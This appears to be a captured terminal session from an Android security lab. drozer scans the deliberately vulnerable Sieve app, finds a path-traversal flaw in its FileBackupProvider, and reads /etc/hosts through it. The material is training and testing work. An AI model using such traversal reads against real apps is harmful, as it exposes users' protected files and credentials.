 C:\WINDOWS\system32\cmd.exe - adb  shell
[2J[Haosp:/ # cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
::1             ip6-localhost
aosp:/ #
dz> run scanner.provider.traversal -a com.mwr.example.sieve
Scanning com.mwr.example.sieve...
Not Vulnerable:
  content://com.mwr.example.sieve.DBContentProvider/
  content://com.mwr.example.sieve.DBContentProvider/Keys
  content://com.mwr.example.sieve.DBContentProvider/Passwords/
  content://com.mwr.example.sieve.DBContentProvider/Keys/
  content://com.mwr.example.sieve.DBContentProvider/Passwords
  content://com.mwr.example.sieve.DBContentProvider
Vulnerable Providers:
  content://com.mwr.example.sieve.FileBackupProvider/
  content://com.mwr.example.sieve.FileBackupProvider
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
127.0.0.1       localhost
::1             ip6-localhost
dz>